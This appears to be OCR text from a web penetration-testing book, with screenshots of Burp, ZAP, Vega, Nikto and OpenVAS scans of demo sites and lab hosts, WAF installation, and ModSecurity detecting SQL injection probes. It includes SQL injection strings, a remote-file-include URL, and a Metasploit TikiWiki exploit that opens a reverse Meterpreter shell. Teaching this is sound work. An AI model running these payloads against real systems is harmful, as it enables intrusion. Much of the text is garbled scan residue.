| Target Pr                          | Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer         |              |             |                |                |                 | parer           |  |
| Issue activit                      | Issue activity Scan queue Live scanning Issue definitions Options                |              |             |                |                |                 |                 |  |
| # Time                             | # Time Action Issue type                                                         |              |             |                |                |                 |                 |  |
| 6 10:06:                           | 6 10:06:42 20 Mar 2016 legue found Cleartext submission of password              |              |             |                |                |                 |                 |  |

| #  | Time                 | Action      | Issue type                         |
|----|----------------------|-------------|------------------------------------|
| 6  | 10:06:42 20 Mar 2016 | Issue found | Cleartext submission of password   |
| 15 | 10:42:19 20 Mar 2016 | Issue found | 🌔 Cleartext submission of password |
| 27 | 10:43:42 20 Mar 2016 | Issue found | Cross-site scripting (reflected)   |
| 28 | 10:43:42 20 Mar 2016 | Issue found | ? XPath injection                  |
| 29 | 10:43:43 20 Mar 2016 | Issue found | File path traversal                |
| 33 | 10:44:43 20 Mar 2016 | Issue found | SQL injection                      |
| 36 | 10:44:49 20 Mar 2016 | Issue found | ? XPath injection                  |
| 42 | 10:45:31 20 Mar 2016 | Issue found | XPath injection                    |
| 46 | 10:46:27 20 Mar 2016 | Issue found | XPath injection                    |
| 47 | 10:46:46 20 Mar 2016 | Issue found | XPath injection                    |
| 49 | 10:47:00 20 Mar 2016 | Issue found | XPath injection                    |
| 50 | 10:47:17 20 Mar 2016 | Issue found | XPath injection                    |

| http://demo.testfire.net               | POST        | /bank/login.aspx         |         |          | 302    | 662      | HTML      | Object moved       |
|----------------------------------------|-------------|--------------------------|---------|----------|--------|----------|-----------|--------------------|
| http://demo.testfire.net               | GET         | /default.aspx?content    | t_b     |          | 302    | 002      | HTML      | Object moved       |
| A C                                    | GET         | /default.aspx?conten     | L=D     |          |        |          |           |                    |
|                                        |             |                          |         | _        |        |          |           |                    |
| Request Response                       |             |                          |         |          |        |          |           |                    |
| Raw Headers Hex                        | HTML        | Render                   |         |          |        |          |           |                    |
| "HTTP/1.1 302 Four                     |             |                          |         |          |        |          |           |                    |
| Cache-Control: no                      | -cache      |                          |         |          |        |          |           |                    |
| Pragma: no-cache                       |             |                          |         |          |        |          |           |                    |
| Content-Length: 1                      |             |                          |         |          |        |          |           |                    |
| Content-Type: tex                      | t/html;     | charset=utf-8            |         |          |        |          |           |                    |
| Expires: -1                            |             |                          |         |          |        |          |           |                    |
| Location: /bank/m                      | -           |                          |         |          |        |          |           |                    |
| Server: Microsoft                      |             |                          |         |          |        |          |           |                    |
| X-AspNet-Version:                      |             |                          |         |          |        |          |           | a oo x oota        |
|                                        |             | serivame=anivtax.        | Ro&Pas  | swor     | a=RGVt | .bzŁynzQ | =; expire | s=Sun, 20-Mar-2016 |
| 20:38:03 GMT; pat                      |             | 11.0014                  |         |          |        |          |           |                    |
| Set-Cookie: amUse<br>Set-Cookie: amCre |             | • •                      |         | +-10     |        | +        | 7 G. nath | _/                 |
| X-Powered-By: ASP                      |             | r-cardiype-col           | der tut | 10-10    | 000@11 | iterest- | 7.9; pach | -/                 |
| Date: Sun, 20 Mar                      |             | 7.20.02 CMT              |         |          |        |          |           |                    |
| Connection: close                      |             | 17:30:02 GHI             |         |          |        |          |           |                    |
| connección. ciose                      |             |                          |         |          |        |          |           |                    |
|                                        |             |                          |         |          |        |          |           |                    |
| _                                      |             |                          |         |          |        |          |           |                    |
| Pause                                  | opy tokens  | Auto analyze             | Reque   | sts: 128 | 4      |          |           |                    |
|                                        |             |                          | _       |          |        |          |           |                    |
| Stop                                   | ave tokens  | Analyze now              | Errors  | : 0      |        |          |           |                    |
|                                        |             |                          |         |          |        |          |           |                    |
| Summary Character-level a              | nalysis Bit | -level analysis Analysis | Options |          |        |          |           |                    |

#### **Overall result**

The overall quality of randomness within the sample is estimated to be: very good. At a significance level of 1%, the amount of effective entropy is estimated to be: 73 bits.

Note: Character-level analysis was not performed because the sample size is too small relative to the size of the character set used in the sampled tokens.

|                                                                                                    | - 20160316-213315 - OWASP ZAP 2.4.1                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u>File Edit View Analyse Report Tools Online I</u>                                                                                                    |                                                                                                    |
| Standard mode 🔽 🗋 🖨 📰 📄 🍪 📫                                                                                                    |                                                                                                    |
| 🛛 🚱 Sites 📑                                                                                                    | 🥰 Quick Start 🖉 🔿 Request   Response⇔   🛨                                                                                                    |
| <ul> <li>Image: Second second second</li></ul> | Welcome to the OWASP Zed Attack         ZAP is an easy to use integrated penetration testing tool for finding vulner         Please be aware that you should only attack applications that you have be         To quickly test an application, enter its URL below and press 'Attack'.         URL to attack:       http://demo.testfire.net |
|                                                                                                    | 4ttack Stop                                                                                                    |
|                                                                                                    | Progress: Attack complete - see the Alerts tab for details o                                                                                                    |
|                                                                                                    |                                                                                                    |
| 📔 History 🍳 Search 🎽 🏴 Alerts 🖈 📋 Out                                                                                                    | out 🛛 🛞 Spider 🚺 👌 Active Scan 🗍 🛨 🗋                                                                                                    |
| <ul> <li>⊘ ⊗</li> <li>▼ → Alerts (10)</li> <li>▶ → P Cross Site Scripting (Reflected) (3)</li> <li>▶ → SQL Injection (2)</li> <li>▶ → Application Error Disclosure (2)</li> <li>▶ → P Directory Browsing</li> </ul>                                                                                                    | Full details of any selected alert will be displayed here.<br>You can manually add alerts by right clicking on the relevan<br>t line in the history and selecting 'Add alert'.<br>You can also edit existing alerts by double clicking on them.                                                                                              |
| ▶ 🚡 № X-Frame-Options Header Not Set (64)                                                                                                    | T                                                                                                    |
| Alerts 🏴 2 🏴 3 🔑 5 🟴 0                                                                                                    | Current Scans 🌞 0 👌 0 🎯 0 勝 0 🎤 0 🐺 0 🕷 0                                                                                                    |
| Most Visited Visited Contest.com                                                                                                    | 🔻 C 🔽 Google 🔍 🏠 🗎 🖊 🏫<br>Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🚺 Exploit-DB 📡 Aircrack-ng                                                                                                    |
| Login                                                                                                    | ner Test Site                                                                                                    |
| You can view a sample rep                                                                                                    | tomated Web Application scanners like <u>NTOSpider</u><br>ort at http://www.webscantest.com/report/                                                                                                    |
| DB tests:<br>DB Inject Tests Blind S                                                                                                    | <u>QL Tests</u>                                                                                                    |

| Untitled Sessio                                                                                                    | on - 20160316-221025 - OWASP ZAP 2.4.1                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u>File Edit View Analyse Report Tools Online</u>                                                                                                    | e <u>H</u> elp                                                                                                    |
| Standard mode 💌 📋 😂 📰 📷 🛱                                                                                                    | -1 -4                                                                                                    |
| Sites 🛨                                                                                                    | 🥖 Quick Start 🔿 Request Response ← 🕂                                                                                                    |
| 0 - 5 -                                                                                                    | Header: Text 💽 Body: Text 💽 🔲                                                                                                    |
| <ul> <li>▼ ☐ Contexts</li> <li>② Default Context</li> <li>▼ ◎ P Sites</li> <li>▼ ◎ P http://www.webscantest.com</li> <li>↑ GET:datastore</li> <li>▼ ◎ datastore</li> <li>↑ @ GET:search_by_id.php</li> <li>③ POST:search_by_id.php(id)</li> <li>③ GET:getimage_by_id.php(id)</li> <li>▶  P jsmenu</li> </ul> | <pre>POST http://www.webscantest.com/datastore/search_by_id.php<br/>HTTP/1.1<br/>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko<br/>/20100101 Firefox/31.0 Iceweasel/31.8.0<br/>Accept: text/html,application/xhtml+xml,application/xml;q=<br/>0.0 */**a=0.9<br/>id=1</pre> |
|                                                                                                    |                                                                                                    |

| Type:  | File Fuzzers                                                                                                    |  |
|--------|----------------------------------------------------------------------------------------------------|--|
| Files: |                                                                                                    |  |
|        | LDAP Injection<br>Number Systems<br>O/S Variables<br>Recursive Fuzzers<br>Replacive Fuzzers<br>SQL Injection<br>Active SQL Injection i<br>MS SQL Injection (Blind)<br>MySQL Injection (Blind)<br>MySQL Injection (Blind)<br>MySQL Injection (Blind)<br>Oracle SQL Injection 101<br>MySQL/MS SQL Common Injection<br>Oracle SQL Injection<br>Passive SQL Injection<br>URI Exploits<br>User Agents<br>Web Server<br>XML Injection<br>XPath Injection |  |
|        | Cancel Add                                                                                                    |  |

| Untitled Session                                                                                                    | - 20160316-221025 - OWASP ZAP 2.4.1                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>A</u> nalyse <u>R</u> eport <u>T</u> ools <u>O</u> nline                                                                                                    | Help                                                                                                    |
| Standard mode 💌 🗋 😓 📰 📷 🙀 🔎                                                                                                    | 1 🗷 📼 💼 💼 💼 📰 💡 👄 🕨 🖉 💥 📾 💼 📼                                                                                                    |
| 🚱 Sites 🕂                                                                                                    | ✓ Quick Start     → Request     Response ←     +                                                                                                    |
|                                                                                                    | Header: Text 🔻 Body: Text 💌                                                                                                    |
| <ul> <li>Contexts</li> <li>Default Context</li> <li>Default Context<td>HTTP/1.1 200 OK<br/>Date: Sun, 20 Mar 2016 20:44:39 GMT<br/>Server: Apache/2.4.7 (Ubuntu)<br/>X-Powered-By: PHP/5.5.9-lubuntu4.14<br/>Expires: Thu, 19 Nov 1981 08:52:00 GMT<br/>Cache Control: po store po cache must revalidate post<br/><form method="POST"><input name="id" value="a"/><input type<br=""/>="submit" value="search"&gt;</form>Invalid Product<br/>Error 1054: Unknown column 'a' in 'where<br/>clause' of SELECT * FROM inventory WHERE id = a<br/>"height:20%; vertical-align:top"&gt;</td></li></ul> | HTTP/1.1 200 OK<br>Date: Sun, 20 Mar 2016 20:44:39 GMT<br>Server: Apache/2.4.7 (Ubuntu)<br>X-Powered-By: PHP/5.5.9-lubuntu4.14<br>Expires: Thu, 19 Nov 1981 08:52:00 GMT<br>Cache Control: po store po cache must revalidate post<br><form method="POST"><input name="id" value="a"/><input type<br=""/>="submit" value="search"&gt;</form> Invalid Product<br>Error 1054: Unknown column 'a' in 'where<br>clause' of SELECT * FROM inventory WHERE id = a<br>"height:20%; vertical-align:top"> |

# Web Scanner Test Site

Login

| 1 or | 1=1            | search Results for: 1 or 1=1      |       |                    |
|------|----------------|-----------------------------------|-------|--------------------|
| ID   | Name           | Description                       | Price | Picture            |
| 1    | Rake           | clean up leaves                   | \$50  | -                  |
| 2    | Shovel         | Dig away                          | \$45  | Canal and a second |
| 3    | Broom          | Sweep it up                       | \$40  |                    |
| 4    | Deluxe Rake    | Premuim quality leave cleaneruper | \$75  | ¥                  |
| 5    | Economy Rake   | Cheapy rake                       | \$20  |                    |
| б    | Deluxe Shovel  | dig better                        | \$70  |                    |
| 7    | Economy Shovel | Make digging harder               | \$15  | ^ >                |

root@owaspbwa:"# wget http://applicure.com/downloads/5.13/Linux/i386/dotDefender -5.13.Linux.i386.deb.bin.gz --2016-03-25 07:02:10-- http://applicure.com/downloads/5.13/Linux/i386/dotDefen der-5.13.Linux.i386.deb.bin.gz Resolving applicure.com... 98.158.178.76 Connecting to applicure.com/98.158.178.76|:80... connected. HTTP request sent, awaiting response... 301 Moved Permanently Location: http://www.applicure.com/downloads/5.13/Linux/i386/dotDefender-5.13.Li nux.i386.deb.bin.gz [following] --2016-03-25 07:02:10-- http://www.applicure.com/downloads/5.13/Linux/i386/dotD efender-5.13.Linux.i386.deb.bin.gz Resolving www.applicure.com... 98.158.178.76 Connecting to www.applicure.com/98.158.178.76|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 17098818 (16M) [application/x-gzip] Saving to: `dotDefender-5.13.Linux.i386.deb.bin.gz.2' 100%[=====>] 17,098,818 1.95M/s in 8.0s 2016-03-25 07:02:18 (2.05 MB/s) - `dotDefender-5.13.Linux.i386.deb.bin.gz.2' sav ed [17098818/17098818] root@owaspbwa:~# gunzip dotDefender-5.13.Linux.i386.deb.bin root@owaspbwa:~# chmod +x dotDefender-5.13.Linux.i386.deb.bin root@owaspbwa:~#

 dotDefender 5.13 Setup

 Setup Complete

 To launch dotDefender admin GUI:

 IGUI URL: http://<hostname>/dotDefender]

 luser name: 'admin']

 Ipassword: <defined previously>]

 dotDefender has been successfully installed.

 Please restart your Web server at this time.



root@kali: ~ File Edit View Search Terminal Help root@kali:~# nmap -p 80 --script=http-waf-detect 192.168.177.72 Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-03-25 07:21 EDT Nmap scan report for 192.168.177.72 Host is up (0.00082s latency). PORT STATE SERVICE 80/tcp open http MAC Address: 00:0C:29:9F:58:92 (VMware) Nmap done: 1 IP address (1 host up) scanned in 1.58 seconds root@kali:~# wafw00f -v www. ^ ^ | V V // o // \_/ | V V // O // O // |\_n\_,'/\_n\_//\_/ ̄ |\_n\_,' \\_,' \\_,'/\_/ < . . . ' WAFW00F - Web Application Firewall Detection Tool By Sandro Gauci && Wendel G. Henrique Checking http:// Generic Detectio<u>n results:</u> The site http:// seems to be behind a WAF Reason: The server returned a different response code when a string trigged the blacklist. Normal response code is "400", while the response code to an attack is "403" Number of requests: 14

| VIODS        |               |                                                            |               |                  |             |       | ₩ <sup>Trustwave*</sup><br>SpiderLabs |
|--------------|---------------|------------------------------------------------------------|---------------|------------------|-------------|-------|---------------------------------------|
| About        | Code          | Documentation                                              | Demos         | Developers       | Help        | Rules | Status                                |
| 121          |               |                                                            |               |                  | $ \ge 1 $   |       | Get Code                              |
|              |               |                                                            |               |                  |             |       | Source / Binaries                     |
|              |               | source, cross-pla                                          |               |                  |             |       |                                       |
|              | wii as uie s  | Swiss Army Knife                                           | of WAFs, I    | it enables web a | application |       | Get Rules                             |
| lefenders to | gain visibili | Swiss Army Knife<br>ty into HTTP(S) ti<br>plement advanced | raffic and pr |                  |             |       | Get Rules<br>Free / Commercia         |
| defenders to | gain visibili | ty into HTTP(S) ti                                         | raffic and pr | ovides a power   |             |       |                                       |

# ModSecurity Demonstration Projects

### ModSecurity CRS Evasion Testing Demo

The ModSecurity Demo allows users to easily test the effectiveness of the OWASP CRS rules. Any data is sent to a ModSecurity install for inspection and processing. The response body will then list any rules that triggered.

XSS Mitigation with Content Injection Demo This demo shows how to use ModSecurity's Content Injection capabilities to prepend defensive JavaScript to the top of the returned page, which will protect against unauthorized JS execution.

### ModSecurity Protecting Commercial Web App Vuln Scanner Demo Sites

We have setup ModSecurity to proxy to the following 4 commercial vuln scanner demo sites:

- 1. Trustwave (App Scanner) CrackMe Bank site
- 2. HP (WebInspect) Free Bank site
- 3. Acunetix (Acunetix) Acuart site
- 4. IBM (AppScan) demo.testfire.net site
- 5. Google Firing Range Firing Range site

# Results (txn: VvUIT8Co8AoAAGg5X14AAAAO)

# CRS Anomaly Score Exceeded (score 43): 981242-Detects classic SQL injection probings 1/2

# All Matched Rules Shown Below

- 981261 SQL Injection Attack Detected via LibInjection Matched s&1c at ARGS:test
- 981261 SQL Injection Attack Detected via LibInjection Matched s&1 at ARGS:test
- 981261 SQL Injection Attack Detected via LibInjection Matched s&1c at QUERY\_STRING
- 981261 SQL Injection Attack Detected via LibInjection Matched s&1 at QUERY STRING

Results (txn: VvUmLcCo8AoAAGg0TUcAAAAJ)

# CRS Anomaly Score Exceeded (score 30): 981243-Detects classic SQL injection probings 2/2

### All Matched Rules Shown Below

- 981261SQL Injection Attack Detected via LibInjection Matched s&nos at ARGS:test
- 981261SQL Injection Attack Detected via LibInjection Matched s&nos at QUERY\_STRING
- 981261SQL Injection Attack Detected via LibInjection Matched s&nos at QUERY\_STRING
- 981244 Detects basic SQL authentication bypass attempts 1/3 Matched 'AND non\_existant\_table = ' at ARGS:test
- 981248Detects chained SQL injection attempts 1/2 Matched AND non\_existant\_table = ' at ARGS:test
- 981243Detects classic SQL injection probings 2/2 Matched ' AND non\_existant\_table = '1 at ARGS:test
- 2001 Training Payload as SQLI Matched 1' AND non\_existant\_table = '1 at TX:981261-OWASP\_CRS/WEB\_ATTACK/SQL\_INJECTION-ARGS:test
- 2001 Training Payload as SQLI Matched *test=1' AND non\_existant\_table = '1* at TX:981261-OWASP\_CRS/WEB\_ATTACK/SQL\_INJECTION-QUERY\_STRING
- 981179 SQL Injection Anomaly Threshold Exceeded (SQLi Score: % {TX.SQL\_INJECTION\_SCORE}) Matched *test=1' AND non\_existant\_table = '1* at TX:sql\_injection\_score

# Results (txn: VvUnYMCo8AoAAGejMCsAAAAD)

# CRS Anomaly Score Exceeded (score 0):

# All Matched Rules Shown Below

| www.modsecurity.org/ | crs-demo.html?test= | prompt%2528%2527 | 7xss%2527%2529 |
|----------------------|---------------------|------------------|----------------|
|----------------------|---------------------|------------------|----------------|

| ick access, place your bookmarks here on the bookmarks bar. Import bookmarks now            |
|---------------------------------------------------------------------------------------------|
| The data submitted in the page will be sent to a ModSecurity CRS install for inspection and |
| processing. The response page will report any CRS events that triggered.                    |

If you send an attack payload that is not detected by the CRS, please notify us at any of the following places:

- @ModSecurity on Twitter
- OWASP ModSecurity Core Rule Set Mail-list
- Submit bug report to GitHub

YourPayloadHere

Send method=GET enctype=application/x-www-form-urlencoded

Results (txn: VvV0pcCo8AoAAGgzTBcAAAAI)

CRS Anomaly Score Exceeded (score 0):

All Matched Rules Shown Below

| Applications - Places -                                                                |        | 84         |           |
|----------------------------------------------------------------------------------------|--------|------------|-----------|
| Favorites                                                                              |        | 3          | burpsuite |
| 01 - Information Gathering<br>02 - Vulnerability Analysis                              | >      | ø          | commix    |
| 03 - Web Application Analysis                                                          | -      | szji       | httrack   |
| CMS & Framework Identification                                                         |        | ١          | owasp-zap |
| <ul> <li>Web Application Proxies</li> <li>Web Crawlers &amp; Directory Brut</li> </ul> |        | R          | paros     |
| 04 - Database Assessment                                                               |        | etilefielo | skipfish  |
| 05 - Password Attacks                                                                  | •      | භෝ         | sqlmap    |
| 06 - Wireless Attacks<br>07 - Reverse Engineering                                      | •      |            | vega      |
| 08 - Exploitation Tools                                                                |        |            | w3af      |
| 09 - Sniffing & Spoofing                                                               | •      | -          | webscarab |
| 10 - Post Exploitation<br>11 - Forensics                                               | ►<br>► |            | wpscan    |
| 12 - Reporting Tools                                                                   |        |            |           |
| 13 - Social Engineering Tools                                                          |        |            |           |

| Applications 🔻 🛛 Places 🔻 🛛 🕵 Places 🔻 |                 |                    | Fri 14:24     |
|----------------------------------------|-----------------|--------------------|---------------|
|                                        |                 |                    | Subgraph Vega |
| File Scan Window Help                  |                 |                    |               |
| ] 🛛 🖸 🕹                                |                 |                    |               |
| 🚱 Website View                         | ☆ ⇔ ⇒ ● ♣ 🗉 🗆 🗖 | 3 Scan Info        |               |
| ▶ 🚳 10.162.13.16                       | 0               |                    |               |
| O Scan Alerts                          | 00 🕀 🖻 🗖        |                    |               |
|                                        |                 | <b>VEGA</b>        |               |
|                                        |                 |                    |               |
|                                        |                 |                    |               |
|                                        |                 |                    |               |
|                                        |                 | Scan Alert Summary |               |
|                                        |                 |                    |               |
|                                        |                 | High               | (None found)  |
|                                        |                 | Medium             | (None found)  |
|                                        |                 |                    |               |
|                                        |                 | Low                | (None found)  |
|                                        |                 | 1 Info             | (None found)  |
|                                        |                 |                    |               |

| Scan Alerts      | 00 🕀 🗖                    |
|------------------|---------------------------|
| ► 💿 03/25/2016 1 | 7:47:45 [Auditing] (1978) |
|                  |                           |
|                  |                           |
|                  |                           |
|                  |                           |
|                  |                           |
|                  |                           |
|                  |                           |
|                  |                           |
|                  |                           |
|                  |                           |
|                  |                           |
|                  |                           |
|                  |                           |
|                  |                           |
|                  |                           |
|                  |                           |
|                  |                           |

# Scan Alert Summary

| 0 | High                                             |     | (127 found) |
|---|--------------------------------------------------|-----|-------------|
|   | Session Cookie Without Secure Flag               | 12  |             |
|   | Cleartext Password over HTTP                     | 53  |             |
|   | Session Cookie Without HttpOnly Flag             | 6   |             |
|   | HTTP Authentication over Unencrypted HTTP        | 2   |             |
|   | Cross Site Scripting                             | 42  |             |
|   | SQL Injection                                    | 6   |             |
|   | Shell Injection                                  | 2   |             |
|   | Possible Remote File Include                     | 2   |             |
|   | Local File Include                               | 2   |             |
| e | Medium                                           |     | (28 found)  |
|   | Local Filesystem Paths Found                     | 11  |             |
|   | HTTP Trace Support Detected                      | 1   |             |
|   | Java Debug Output Detected                       | 3   |             |
|   | URL Injection                                    | 5   |             |
|   | Possible Source Code Disclosure                  | 7   |             |
|   | Possible XML Injection                           | 1   |             |
| € | Low                                              |     | (159 found) |
|   | Form Password Field with Autocomplete<br>Enabled | 49  |             |
|   | Directory Listing Detected                       | 104 |             |
|   | Internal Addresses Found                         | б   |             |

| URI       /tikiwiki/tiki-graph_formula.php?w=1&h=1&s=1&min=1&max=2&         HTTP Method       GET         Description       /tikiwiki/tiki-graph_formula.php?w=1&h=1&s=1&min=1&max=2&         Contains a vulnerability which allows remote attackers to execute a http://192.168.177.66:80/tikiwiki/tiki-graph_formula.php?w=1&h=         Test Links       //cirt.net/rfinc.txt?         NUTP       0SVDB Entries       OSVDB-40478 | ıf[]=x.tan.phpinfo()&t=png&title=http://ci<br>arbitrary PHP code.<br><u>=1&amp;s=1&amp;min=1&amp;max=2&amp;fi ]=x.tan.phpir</u> | rt.net/rfiinc.txt?: TikiWiki<br>1 <u>fo()&amp;t=png&amp;title=http:</u> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|
| root@kali:~<br>File Edit View Search Terminal Help                                                                                                    |                                                                                                    | 006                                                                     |
| <u>msf</u> > search tikiwiki<br>[!] Module database cache not built yet, using<br>Matching Modules                                                                                                    | slow search                                                                                                    |                                                                         |
| Name<br>Description                                                                                                    | Disclosure Date                                                                                                    | Rank                                                                    |
| auxiliary/admin/tikiwiki/tikidblib<br>TikiWiki Information Disclosure                                                                                                    | 2006-11-01                                                                                                    | normal                                                                  |
| exploit/unix/webapp/php_xmlrpc_eval<br>PHP XML-RPC Arbitrary Code Execution<br>exploit/unix/webapp/tikiwiki graph formula e                                                                                                    | 2005-06-29<br>xec 2007-10-10                                                                                                    | excellent<br>excellent                                                  |
| TikiWiki tiki-graph_formula <u>Remote PHP Code Exe</u><br>exploit/unix/webapp/tikiwiki_jhot_exec                                                                                                    |                                                                                                    | excellent                                                               |
| TikiWiki jhot Remote Command Execution<br>exploit/unix/webapp/tikiwiki_unserialize_exe<br>Tiki Wiki unserialize() PHP Code Execution                                                                                                    | c 2012-07-04                                                                                                    | excellent                                                               |
| m <u>sf</u> > use exploit/unix/webapp/tikiwiki_graph_for<br>m <u>sf</u> exploit( <mark>tikiwiki_graph_formula_exec</mark> ) > set F<br>RHOST => 192.168.177.66<br>m <u>sf</u> exploit( <mark>tikiwiki_graph_formula_exec</mark> ) > explo                                                                                                    | RHOST 192.168.177.66                                                                                                    |                                                                         |
| <pre>[*] Started reverse TCP handler on 192.168.177.6 [*] Attempting to obtain database credentials [*] No response from the server [*] Attempting to execute our payload [*] Sending stage (33721 bytes) to 192.168.177.6 [*] Meterpreter session 1 opened (192.168.177.68 [*] 2016-07-08 15:34:46 -0700</pre>                                                                                                    | 66                                                                                                    | .66:56807) a                                                            |
| <u>meterpreter</u> >                                                                                                    |                                                                                                    |                                                                         |

root@kali: ~ 0 Θ File Edit View Search Terminal Help ,,aS\$""` 88 |%\$P''` 88 "a, \$\$ а. "\$ Taking notes in notepad? Have Metasploit Pro track & report your progress and findings -- learn more on http://rapid7.com/metasploit =[ metasploit v4.12.9-dev 1 + -- --=[ 1556 exploits - 902 auxiliary - 268 post 1 + -- --=[ 438 payloads - 38 encoders - 8 nops + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ] msf > load wmap [WMAP 1.5.1] === et [ ] metasploit.com 2012 [\*] Successfully loaded plugin: wmap



Pro Store

| TRY IT FREE           | 👍 AlertSite 🏟 SoapUI |
|-----------------------|----------------------|
|                       |                      |
| About SoapUI          |                      |
| About SoapUI NG Pro ) | Latest News          |

# **Pre-Packaged, Binary Installation**

The easiest method of installing ModSecurity is to use your existing OS Package Manager application (Yum or Aptitude) to install it from your default OS Repository.

# Installation - Ubuntu/Debian

```
$ sudo apt-get install libapache2-mod-security
$ sudo a2enmod mod-security
$ sudo /etc/init.d/apache2 force-reload
```

Installation - Fedora/CentOS

\$ sudo yum install mod\_security
\$ sudo /etc/init.d/httpd restart

# Installation - Microsoft IIS (MSI Installer)

Installation information for IIS

- ModSecurity v2.9.1 for IIS MSI Installer 32bits (sha256)
- ModSecurity v2.9.1 for IIS MSI Installer 64bits (sha256)

# **Chapter 10: Testing Flat and Internal Networks**



| Applications - Places -       |    |          |             |
|-------------------------------|----|----------|-------------|
|                               |    |          |             |
| Favorites                     |    |          | golismero   |
| 01 - Information Gathering    | ►  | _        | 1.1.1       |
| 02 - Vulnerability Analysis   | Þ  | +        | lynis       |
| 03 - Web Application Analysis | ۲  |          | nikto       |
| 04 - Database Assessment      |    | ۲        | nmap        |
| 05 - Password Attacks         | Þ  |          |             |
| 06 - Wireless Attacks         | ۶. |          | openvas ini |
| 07 - Reverse Engineering      |    | · 👟      | openvas st  |
| 08 - Exploitation Tools       |    | ~        | opopuas st  |
| 09 - Sniffing & Spoofing      | ۲  | ~        | openvas st  |
| 10 - Post Exploitation        | ۲  | - B      | sparta      |
| 11 - Forensics                | ۲  | <u>e</u> | unix-prives |
| 12 - Reporting Tools          |    |          |             |
| 13 - Social Engineering Tools |    |          |             |
| 14 - System Services          | ۲  |          |             |
| Usual applications            | •  |          |             |
|                               |    |          |             |
|                               |    |          |             |



| Greenbone<br>Security Assistar                       | nt                                                              |              |                       |        |                  | 1 in as Admii<br>r 9 16:48:54 | n <b>admin</b>   Logout<br>1 2016 UTC                                                                          |
|------------------------------------------------------|-----------------------------------------------------------------|--------------|-----------------------|--------|------------------|-------------------------------|----------------------------------------------------------------------------------------------------|
| Scan Management Asse                                 | t Management SecInfo Mana                                       | agement C    | onfiguration          | Extras | Admini           | stration                      | Help                                                                                                    |
| <del>-</del> Report: Results  💽                      | 📕 1 - 90 of 90 (total: 1                                        | .66) 🔜 🛃 🚺   | ? 🗐 PDF               | × 1    |                  | Doi                           | ie in the second second second second second second second second second second second second second second se |
| Filter: sort-reverse=seve                            | erity result_hosts_only=1                                       | min_cvss_bas | e= min_qo 🔁 ?         | 📫      |                  |                               | × × 8 E                                                                                                    |
| Vulnerability                                        |                                                                 | <b>1</b>     | Severity (            | 🖞 QoD  | Host             | Location                      | Actions                                                                                                    |
| WordPress 'wp-admin' Mul                             | tiple Vulnerabilities - Aug09                                   | 9            | 10.0 (High)           | 75%    | 192.168.177.66   | 80/tcp                        | 🔀 📩                                                                                                    |
